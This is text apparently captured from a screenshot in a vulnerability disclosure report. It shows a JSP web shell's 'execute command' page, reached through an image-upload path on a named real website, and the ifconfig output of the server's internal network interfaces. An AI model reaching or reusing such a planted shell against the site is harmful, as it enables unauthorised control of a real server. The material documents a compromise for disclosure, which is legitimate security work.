 wx.wyn88.com/resource/uploadimages/14eb40adffd7d6b7021e3c24510ab5c0_1227155096405job.jsp?action=command
百度 <Ctrl+K>
访问最多
系统命令
执行命令
ifconfig 执行
执行结果
eth0 Link encap:Ethernet HWaddr 00:0C:29:18:FE:BB
inet addr:10.8.4.150 Bcast:10.8.4.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:fe18:febb/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:38374443 errors:0 dropped:0 overruns:0 frame:0
TX packets:27199816 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:4663178122 (4.3 GiB) TX bytes:6651739423 (6.1 GiB)
lo Link encap:Local Loopback inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:20213593 errors:0 dropped:0 overruns:0 frame:0
TX packets:20213593 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:1675749752 (1.5 GiB) TX bytes:1675749752 (1.5 GiB)
www.wooyun.org